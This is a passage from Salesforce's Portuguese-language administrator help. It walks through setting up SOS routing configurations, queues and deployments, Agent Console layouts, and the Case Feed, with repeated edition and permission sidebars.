Vamos chamar nossa configuração de roteamento de "Configuração de roteamento do SOS". Uma versão desse nome se torna automaticamente o Nome do desenvolvedor.

**3.** Configure a prioridade de roteamento.

Se as chamadas do SOS forem as mais importantes ou os únicos itens de trabalho atendidos pelos agentes, configure a prioridade de roteamento como *1*. Essa prioridade assegura que as chamadas do SOS sejam roteadas para seus agentes antes de outros tipos de itens de trabalho.

- **4.** Selecione seu [modelo de roteamento.](#page-2556-0)
- **5.** Configure o valor do campo Porcentagem da capacidade para *100*. Os agentes só podem aceitar uma chamada do SOS por vez; portanto, chamadas do SOS tomam 100% da capacidade de um agente.
- **6.** Clique em **Salvar**.

## EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o SOS:

**•** "Personalizar aplicativo"

Para modificar perfis:

**•** "Gerenciar perfis e conjuntos de permissões"

### **EDICÕES**

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o SOS:

# <span id="page-2575-0"></span>Criar uma fila do SOS

Filas são um elemento clássico do Salesforce que ajuda suas equipes a gerenciar leads, casos, contratos de serviço e objetos personalizados. O Omni-Channel turbina as filas para direcionar itens de trabalho para agentes em tempo real. Crie uma fila do SOS para afunilar as chamadas do SOS para agentes do SOS. Vamos associar a fila do SOS à configuração de roteamento do SOS que criamos anteriormente.

A prioridade atribuída aos itens de trabalho da fila do SOS é a que você especificou na configuração de roteamento do SOS criada anteriormente.

Para que o roteamento funcione corretamente, atribua cada um de seus agentes a uma fila a partir da qual eles receberão itens de trabalho.

Para obter mais informações sobre filas, consulte "Visão geral de filas" na Ajuda do Salesforce.

- **1.** Em Configuração, insira *Filas* na caixa Busca rápida e selecione **Filas**.
- **2.** Clique em **Novo**.
- **3.** No campo Rótulo, atribua um nome à sua fila.

Vamos chamar nossa fila de "Fila do SOS". Uma versão desse nome se torna automaticamente o Nome da fila.

- **4.** No campo Configuração de roteamento, pesquise e selecione a configuração de roteamento criada anteriormente, "Configuração de roteamento do SOS".
- **5.** Na seção Objetos suportados, adicione *Sessão do SOS* à lista de objetos selecionados.
- **6.** Na seção Membros da fila, adicione cada um dos agentes para os quais deseja encaminhar chamadas do SOS no campo Usuários selecionados.
- <span id="page-2575-1"></span>**7.** Clique em **Salvar**.

## Atualizar suas configurações do Salesforce Console

Após configurar completamente o SOS para sua organização, você deverá definir algumas configurações em seu Salesforce Console para que seus agentes possam começar a receber trabalho.

É necessário adicionar widgets do Omni-Channel e SOS ao seu console, bem como colocar o URL *salesforceliveagent.com* na lista de aprovados.

Os widgets SOS e Omni-Channel aparecem no rodapé do Salesforce Console. No widget Omni-Channel, os agentes podem alterar seu status de presença e fazer triagem das atribuições de trabalho recebidas, incluindo chamadas de SOS. Quando um agente aceita uma chamada de SOS, a chamada se abre no widget SOS, onde os agentes podem visualizar a tela do cliente.

Você também precisará colocar na lista de aprovados o URL *salesforceliveagent.com* para garantir que suas chamadas não sejam bloqueadas pelos firewalls de sua empresa. Isso garante que todas as chamadas de SOS de seus clientes cheguem de modo seguro a seus agentes.

- **1.** Em Configuração, insira *Aplicativos* na caixa Busca rápida e selecione **Aplicativos**.
- **2.** Clique em **Editar** ao lado do aplicativo do Salesforce Console ao qual você deseja adicionar o widget Omni-Channel e SOS.
- **3.** Na seção Escolher componentes do console, adicione Omni-Channel e SOS à lista de itens selecionados.

## **EDIÇÕES**

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o SOS:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar o aplicativo do console:

- **4.** No campo Domínios da lista aprovada, adicione *salesforceliveagent.com* à lista de domínios da lista aprovada.
- **5.** Clique em **Salvar**.

# <span id="page-2576-0"></span>Criar uma implantação do SOS

Crie uma implantação do SOS para integrar suas configurações do SOS do Salesforce ao seu aplicativo móvel.

Quando você cria uma implantação do SOS, um número de ID exclusivo é atribuído à sua implantação. Seus desenvolvedores para celular usam esse ID de implantação para integrar as configurações do SOS no Salesforce ao SOS no aplicativo para celular.

- **1.** Em Configuração, insira *Implantações de SOS* na caixa Busca rápida e selecione **Implantações de SOS**.
- **2.** Clique em **Novo**.
- **3.** Escolha as configurações da sua implantação.
- **4.** Clique em **Salvar**.
- **5.** Copie o ID da implementação do SOS na página de detalhes e envie-o aos seus desenvolvedores para celular.

Para integrar a implantação do SOS a um aplicativo para celular, os desenvolvedores para celular usam o SOS iOS SDK.

#### <span id="page-2576-1"></span>[Configurações de implantação do SOS](#page-2576-1)

As configurações de implantação do SOS controlam como as configurações do Salesforce SOS se integram ao aplicativo móvel.

## Configurações de implantação do SOS

As configurações de implantação do SOS controlam como as configurações do Salesforce SOS se integram ao aplicativo móvel.

Aplique as configurações ao criar ou editar uma implantação do SOS.



## EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### PERMISSÕES DO USUÁRIO

Para criar implantações do SOS:

**•** "Personalizar aplicativo"

## EDIÇÕES

Disponível em: Salesforce Classic

O SOS está disponível por um custo adicional em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



# Configurando a experiência do agente de suporte

# Configurando um help desk unificado

## <span id="page-2578-0"></span>Console de agente na guia Console

## Configurando o Console do agente

Introdução rápida ao Console do agente.

Nota: Na versão Spring '15, o Console do agente não está disponível para novas organizações.

O novo Salesforce Console melhora o Console do agente com o fornecimento de mais opções e tecnologias mais avançadas. Consulte [Salesforce Console.](#page-3801-0)

É possível configurar rapidamente o Console do agente para que os usuários tenham todas as informações de que necessitam na tela ao trabalhar com o Salesforce. Para configurar o Console do agente:

- **1.** [Crie layouts de console](#page-2579-0) para definir que objetos estão disponíveis para os usuários no quadro de modo de exibição de listas no console.
- **2.** [Escolha os objetos relacionados](#page-2581-0) a mostrar no modo de exibição em miniatura.
- **3.** [Defina os layouts de página em miniatura](#page-2582-0) para personalizar os campos e listas relacionadas dos objetos que são exibidos no modo de exibição em miniatura do console.
- **4.** [Atribua perfis](#page-2583-0) a um layout de console para fornecer acesso aos usuários a objetos específicos no modo de exibição de listas do console.
- **5.** Adicione o Console do agente a aplicativos personalizados para que os usuários possam acessar o console a partir de aplicativos específicos.

Nota: Não é possível adicionar o Console do agente a portais do parceiro ou portais de clientes.

As páginas do Visualforce talvez não sejam exibidas adequadamente no Console do agente, visto que não há comunicação entre os domínios do Salesforce e do Visualforce.

## EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Console do agente:

#### <span id="page-2579-0"></span>Criar layouts do Console do agente

Nota: Na versão Spring '15, o Console do agente não está disponível para novas organizações.

O novo Salesforce Console melhora o Console do agente com o fornecimento de mais opções e tecnologias mais avançadas. Consulte [Salesforce Console.](#page-3801-0)

Para criar um layout do Console do agente:

- **1.** Em Configuração, insira *Layouts de console* na caixa Busca rápida e selecione **Layouts de console**.
- **2.** Clique em **Novo** e, opcionalmente, escolha um layout existente a ser clonado.
- **3.** Insira um nome para o novo layout.
- **4.** Clique em **Salvar**.
- **5.** Clique em **Editar** na seção Modos de exibição de lista selecionados.
- **6.** Para adicionar ou remover objetos no layout, selecione um objeto e clique na seta **Adicionar** ou **Remover**.

Um usuário pode apenas exibir objetos no quadro do modo de exibição de lista do console se os objetos forem adicionados ao layout do console ao qual foi atribuído seu perfil.

- **7.** Clique em **Salvar**.
- **8.** Em seguida, [escolha os objetos relacionados](#page-2581-0) a serem mostrados no modo de exibição em miniatura do console.

CONSULTE TAMBÉM:

[Gerenciando layouts de console para o Console do agente](#page-2581-1)

EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar layouts de console:

<span id="page-2580-0"></span>Personalizando layouts do Console do agente

Para personalizar layouts para o Console do agente:

- **1.** Em Configuração, insira *Layouts de console* na caixa Busca rápida e selecione **Layouts de console**.
- **2.** Selecione um nome de layout.
- **3.** Para modificar o Nome ou Descrição do layout, clique em **Editar** na seção Detalhes do layout do console.
- **4.** Para adicionar ou remover objetos ao layout, clique em **Editar** na seção Modos de exibição de lista selecionados, selecione um objeto e clique na seta **Adicionar** ou **Remover** .

Um usuário pode apenas exibir objetos no quadro do modo de exibição de lista do console se os objetos forem adicionados ao layout do console ao qual foi atribuído seu perfil.

**5.** Clique em **Salvar** para concluir.

#### CONSULTE TAMBÉM:

[Gerenciando layouts de console para o Console do agente](#page-2581-1)

Excluindo layouts do Console do agente

Para excluir um layout do Console do agente:

- **1.** Em Configuração, insira *Layouts de console* na caixa Busca rápida e selecione **Layouts de console**.
- **2.** Clique em **Excluir** ao lado do nome do layout do console.
- Nota: Você não pode excluir um [layout do console atribuído a um perfil](#page-2583-0). Você deve, primeiro, redesignar o perfil para outro layout de console ou para nenhum layout de console.

CONSULTE TAMBÉM:

[Gerenciando layouts de console para o Console do agente](#page-2581-1)

## EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para personalizar layouts do console:

**•** "Personalizar aplicativo"

## EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para excluir layouts do Console do agente:

<span id="page-2581-1"></span>Gerenciando layouts de console para o Console do agente

Layouts de console definem os objetos que estão disponíveis para os usuários no quadro do modo de exibição de listas do Console do agente. Para que os usuários exibam modos de exibição de listas dos casos e contatos no console, por exemplo, adicione casos e contatos a um layout de console e atribua esse layout de console aos perfis de usuário adequados. Um usuário pode apenas exibir objetos no quadro do modo de exibição de lista do console se os objetos forem adicionados ao layout do console ao qual foi atribuído seu perfil.

Na página de lista de layouts do console, acessada em Configuração, inserindo *Layouts de console* na caixa Busca rápida e selecionando **Layouts do console**, você pode fazer o seguinte:

- **•** Clique em **Novo** para [criar layouts](#page-2579-0).
- **•** Clique em **Editar** para [modificar o layout.](#page-2580-0)
- **•** Clique em **Atribuição de layout do console** para [atribuir layouts do console a perfis.](#page-2583-0)

#### CONSULTE TAMBÉM:

[Configurando o Console do agente](#page-2578-0)

## EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar, excluir e atribuir layouts de Console do agente:

**•** "Personalizar aplicativo"

#### <span id="page-2581-0"></span>Escolher objetos relacionados para o modo de exibição em miniatura do Console do agente

Embora seja possível escolher os objetos relacionados que devem aparecer no modo de exibição em miniatura do Console do agente, só é possível escolher objetos com um relacionamento de pesquisa ou entre mestre e detalhes no objeto principal. Nos objetos de casos, por exemplo, é possível escolher conta e contato porque os casos têm campos de pesquisa conta e contato.

**1.** Nas configurações de gerenciamento do objeto cujo layout de página você deseja editar, acesse Layouts de página.

O objeto padrão ou personalizado escolhido nessa etapa representa o registro no modo de exibição detalhada do console, e os objetos relacionados no modo de exibição em miniatura serão os registros associados a ele.

- **2.** Ao lado do nome de um layout de página, clique em **Editar**.
- **3.** No cabeçalho do layout da página, clique em **Exibição de console em miniatura**.
- **4.** Para selecionar os objetos relacionados que serão exibidos na exibição em miniatura, selecione o nome do campo e clique em **Adicionar** ou **Remover**. Os objetos poderão ser selecionados somente se forem definidos como relacionamentos de pesquisa e esses campos de pesquisa forem incluídos no layout de página. Para alterar a ordem dos objetos relacionados na exibição em miniatura, selecione um nome de campo em Campos de relacionamentos selecionados e clique em **Para cima** ou **Para baixo**. Quando terminar, clique em **Salvar**.
- **5.** Clique em **Salvar**.
- **6.** Em seguida, [definir layouts de página em miniatura](#page-2582-0) para especificar os campos e listas relacionadas mostrar para os objetos relacionados no modo de exibição em miniatura

#### EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Console do agente:

Nota: Não é possível escolher objetos relacionados para os layouts de Fechar caso ou das páginas Registrar um caso e Exibir casos no portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Configurando o Console do agente](#page-2578-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## <span id="page-2582-0"></span>Definindo layouts de página em miniatura para o Console do agente

É possível definir layouts de página em miniatura para os registros exibidos no modo de exibição em miniatura do Console do agente, em detalhes de navegação e telas adicionais de compromisso. Um layout de página em miniatura contém um subconjunto dos itens de um layout de página existente. Os layouts de página em miniatura herdam associações de perfil e tipos de registro, listas relacionadas, campos e configurações de acesso ao campo do layout de página associado. Os campos visíveis e as listas relacionadas do layout de página em miniatura podem ser ainda mais personalizados, mas os outros itens herdados do layout de página associado não podem ser alterados no próprio layout de página em miniatura.

O layout de página em miniatura do compromisso é usado para a tela adicional de detalhes do compromisso e editar overlays, não para a guia Console. As listas relacionadas nos layouts de página em miniatura só são exibidas na guia Console, não nos detalhes de navegação.

- **1.** Nas configurações de gerenciamento do objeto cujo layout de página você deseja editar, acesse Layouts de página.
- **2.** Ao lado do nome de um layout de página, clique em **Editar**.
- **3.** No cabeçalho do layout da página, clique em **Layout de página em miniatura**.
- **4.** Selecione os campos e as listas relacionadas a exibir para este tipo de registro no modo de exibição em miniatura. Para cada lista relacionada que selecionar, escolha os campos que deseja exibir nessa lista.
	- **•** É possível selecionar todos os campos disponíveis e até cinco listas relacionadas para exibição no console. No entanto, é recomendável selecionar poucos, de maneira que os usuários não tenham que rolar para localizar as informações.
	- **•** Os campos selecionados e as listas relacionadas são exibidos no console mesmo se não houver conteúdo.
	- **•** Os campos marcados como Sempre visível ou Sempre no layout nos layouts de página são incluídos automaticamente no layout de página em miniatura e não podem ser removidos, exceto se forem removidos do layout de página.
	- **•** As propriedades do campo no layout de página determinam as propriedades do campo no layout de página em miniatura. Se um campo for somente leitura no layout de página, por exemplo, o mesmo campo será somente leitura no layout de página em miniatura. Para alterar as propriedades do campo no layout de página em miniatura, é preciso alterá-las nos campos do layout de página. Observe que o console respeita a segurança no nível do campo das organizações onde ela está disponível.
	- **•** Para adicionar ou remover campos, selecione um nome de campo e clique em **Adicionar** ou **Remover**. Para alterar a ordem dos campos, selecione um nome de campo em Selecionado e clique em **Para cima** ou **Para baixo**. Quando terminar, clique em **Salvar**.
	- **•** A ordem das listas relacionadas no layout de página determina a ordem das listas relacionadas no layout de página em miniatura. Para alterar a ordem das listas relacionadas no layout de página em miniatura, é preciso alterar a ordem das listas relacionadas no layout de página e depois selecionar o layout de página em miniatura e clicar em **Salvar**.

**EDICÕES** 

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar o Console do agente:

#### **5.** Clique em **Salvar**.

**1** Nota: Não é possível definir layouts de página em miniatura para os layouts de Fechar caso ou das páginas Registrar um caso e Exibir casos no portal de autoatendimento.

#### CONSULTE TAMBÉM:

[Configurando o Console do agente](#page-2578-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

#### <span id="page-2583-0"></span>Atribuir layouts ao console do agente

Depois de [criar layouts de console](#page-2579-0), atribua os layouts que os usuários verão no Console do agente na guia Console. O perfil de um usuário determina qual layout de console é exibido.

Para atribuir layouts de console:

- **1.** Em Configuração, insira *Layouts de console* na caixa Busca rápida e selecione **Layouts de console**.
- **2.** Clique em **Atribuição de layout do console**.
- **3.** Selecione um layout de console a ser atribuído a um perfil na lista suspensa.
- **4.** Selecione as configurações de visibilidade na guia Console para um perfil na lista suspensa. Você pode selecionar somente configurações de visibilidade da guia Console para perfis atribuídos a um layout de console.
- **5.** Clique em **Salvar**.
- Nota: Os usuários das edições Enterprise, Unlimited, Performance e Developer com a permissão "Personalizar aplicativo" podem atribuir um layout de console a um perfil por meio da página de detalhes do perfil. Em Configuração, insira *Perfis* na caixa Busca rápida, selecione **Perfis**, selecione um nome de perfil e clique em **Editar** na seção Configurações do console.

#### CONSULTE TAMBÉM:

[Gerenciando layouts de console para o Console do agente](#page-2581-1)

EDIÇÕES

Console do agente disponível no Salesforce Classic. Configuração do Console do agente disponível no Salesforce Classic e no Lightning Experience.

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para atribuir layouts de console:

# Feed do caso

## <span id="page-2584-0"></span>Configurar o feed de caso

## Pré-requisitos e configuração básica

Antes de ativar e personalizar o feed do caso:

- **•** Decida as ações e ferramentas necessárias:
	- **–** Para usar a ação Email, [configure o Email-to-Case](#page-2340-0).
	- **–** Para usar a ação Portal, configure [um portal de clientes,](#page-2354-0) um portal do parceiro ou o [Chatter](#page-2464-0) [Answers.](#page-2464-0)
	- **–** Para usar a ferramenta de artigos, [configure o Salesforce Knowledge](#page-2692-0).
- **•** [Revise como os casos são atualizados e saiba o que esperar](#page-2587-0) ao ativar ações de Feed de caso e itens de feed.

Quando estiver preparado, [ative as ações de Feed do caso e itens de feed.](#page-2585-0)

Nota: Em organizações criadas antes do Winter '14, também é necessário:

- **•** Ative o Chatter e ações no editor.
- **•** Ativar rastreamento de feed nos casos. Na página de rastreamento de feeds, desligue o rastreamento do campo de Status. Isso evita que itens de feed sejam duplicados quando os agentes atualizarem o status do caso usando a ação Alterar status.

## Personalizando layouts de página

Escolha o que você quer que seja exibido nos layouts de página de Feed do caso com base nas necessidades da empresa e na forma de trabalho dos agentes de suporte.

- **•** [Crie layouts para os detalhes do caso e feche as páginas do caso](#page-2594-0) e os [painéis de destaques.](#page-2595-0)
- **•** [Crie layouts para as páginas de exibição de feed](#page-2595-1) a fim de especificar quais ações, campos e ferramentas os agentes veem ao trabalhar com casos.

## Dando acesso aos usuários

A forma mais fácil de oferecer aos usuários o acesso ao Feed de caso é atribuí-los a perfis que usam os layouts de página do caso baseada em feed que você cria.

Em organizações criadas antes do Spring '14, também é possível oferecer o acesso aos usuários de duas outras formas:

- **•** [Criando conjuntos de permissões](#page-2586-0) e [atribuindo-os aos usuários](#page-2586-1)
- **•** [Por meio de perfis personalizados](#page-2587-1)

## Configurando o feed de caso: Adicionando mais funcionalidade

Execute estas etapas opcionais para incluir mais funcionalidades no feed do caso.

**•** Para permitir que os agentes incluam mensagens curtas e pré-escritas em seus emails, [configurando Texto rápido](#page-2629-0) e [criar mensagens](#page-2539-0) [de Texto rápido](#page-2539-0).

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar e personalizar o feed do caso:

**•** "Gerenciar casos" E

- **•** Para dar aos agentes a opção de enviar email aos clientes informando quando as perguntas que eles publicaram no portal foram respondidas, [ative as notificações de email do portal](#page-2588-0).
- **•** Para deixar os agentes salvar as mensagens de email como rascunhos antes de enviá-las, e possibilitar a criação de ações de aprovação para o email, [ative os rascunhos de email.](#page-2590-0)
- **•** Crie modelos de email de texto, HTML ou Visualforce para ajudar os agentes a poupar tempo e aumentar a consistência.
- **•** [Crie e adicione ações personalizadas](#page-2592-0) para fornecer aos agentes acesso a uma funcionalidade adicional.

#### CONSULTE TAMBÉM:

[Configurações do Chatter](#page-3247-0)

[Ativação de ações no editor do Chatter](#page-4789-0)

<span id="page-2585-0"></span>[Atribuir layouts de página a partir de uma página de personalização de layout de página ou tipo de registro](#page-3928-0)

## Ativar ações de Feed do caso e Itens de feed

A ativação de ações do Feed do caso e itens de feed oferece aos usuários o acesso a algumas ações padrão que serão necessárias ao trabalhar com casos, como Email e Alterar status e para itens de feed relacionados a essas ações.

Nota: Nas organizações do Salesforce criadas antes da versão Winter '14, era necessário ativar o rastreamento de feed em casos para poder ativar as ações Feed de caso e os itens de feed. Se o rastreamento de feed não estiver ativado, Ativar ações de feed de caso e itens de feed não estará visível.

Em organizações do Salesforce criadas após a versão Winter '14, o rastreamento de feed em casos e ações de Feed de caso e itens de feed são ativados automaticamente.

- **1.** Em Configuração, insira *Configurações de suporte* na caixa Busca rápida e selecione **Configurações de suporte**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar ações de feed do caso e itens de feed.
- **4.** Clique em **Salvar**.

Após a ativação de ações de Feed do caso e itens de feed, seus casos são atualizados para a nova interface de usuário automaticamente. Recomendamos aguardar a finalização desse processo de atualização antes da conceder aos usuários acesso ao Feed do caso.

CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0) [Resultados de atualização do Feed do caso](#page-2587-0) [Atribuir o Feed do caso a usuários](#page-2586-1) [Ativação de atualizações de feed para registros relacionados](#page-3262-0)

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

**•** "Gerenciar casos" E

## <span id="page-2586-0"></span>Criar conjuntos de permissões para o Feed do caso

Após ativar o feed do caso para a organização, crie um conjunto de permissões para que os usuários possam acessá-lo.

**1.** Crie um conjunto de permissões para o feed do caso.



- **2.** Na página Conjunto de permissões, clique em **Permissões do aplicativo**.
- **3.** Selecione Usar o feed de caso. Se preferir, selecione qualquer outra permissão que desejar incluir no conjunto.
- **4.** Clique em **Salvar**.



#### CONSULTE TAMBÉM:

<span id="page-2586-1"></span>[Configurar o feed de caso](#page-2584-0) [Atribuir o Feed do caso a usuários](#page-2586-1)

## Atribuir o Feed do caso a usuários

Após ativar o Feed do caso em sua organização e criar um conjunto de permissões que o inclui, atribua esse conjunto de permissões aos usuários.

- **1.** Em Configuração, insira *Usuários* na caixa Busca rápida e selecione **Usuários**.
- **2.** Selecione o nome de um usuário.
- **3.** Na lista Atribuições de conjuntos de permissões, clique em **Editar atribuições**.
- **4.** Selecione o conjunto de permissões desejado na lista Conjuntos de permissões disponíveis e, em seguida, clique em **Adicionar**.
- **5.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0) [Criar conjuntos de permissões para o Feed do caso](#page-2586-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar conjuntos de permissões:

**•** "Gerenciar perfis e conjuntos de permissões"

#### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para alterar configurações de suporte:

**•** "Gerenciar casos" E

## <span id="page-2587-1"></span>Conceder aos usuários o acesso ao Feed do caso por meio de Perfis personalizados

Em vez de dar aos usuários acesso ao Feed do caso por meio de conjuntos de permissões, é possível criar um perfil personalizado que inclui a permissão de usuário Usar o feed do caso.

- **1.** Crie um novo perfil.
- **2.** Na página Perfil, clique em **Editar**.
- **3.** Em Permissões gerais do usuário, selecione Usar o feed de caso.
- **4.** Clique em **Salvar**.
- **5.** Atribua os usuários ao perfil.
- Exemplo:
	- Nota: O Feed do caso é ativado automaticamente e atribuído a todos os perfis padrão em organizações do Salesforce criadas após o lançamento no Winter '14. Para desativar o Feed do caso de um perfil, desmarque Usar feed do caso.

#### <span id="page-2587-0"></span>CONSULTE TAMBÉM:

[Configurar o feed de caso](#page-2584-0)

## Resultados de atualização do Feed do caso

Quando você ativa o Feed de caso para a sua organização, um processo de atualização converte os casos ativos para a nova interface e cria itens de feed referentes à atividade nesses casos.

Durante o processo de atualização, os usuários não observarão nada diferente. Após o processo ser concluído, os usuários para os quais você ativou o Feed do caso visualizam os casos novos e existentes na nova interface, enquanto os usuários sem o Feed do caso continuam a visualizar casos tradicionais.

Veja o que acontece quando casos são atualizados para a nova interface:

- **•** Os 5.000 casos ativos mais recentes na sua organização são convertidos para a interface de Feed do caso. O tempo que isso leva varia de acordo com o número de casos sendo convertidos e a complexidade dos dados que eles contêm. Por exemplo, casos com várias mensagens de email ou outros anexos podem levar mais tempo para serem convertidos que outros casos.
- **•** Casos mais antigos também são atualizados se eles tiverem comentários, emails ou chamadas registradas adicionadas ao caso, dentro da faixa de data que se aplica aos 5.000 casos originais convertidos. Você pode ter até 500 casos com comentários atuais, até 500 com emails atuais e até 500 com chamadas registradas atuais em um total de 1.500 casos convertidos adicionais.
- **•** Os itens a seguir são adicionados ao feed para cada caso:
	- **–** Até 60 mensagens de email.
	- **–** Até 60 comentários privados e públicos. Eles são convertidos de comentários para publicações do Chatter durante a atualização.
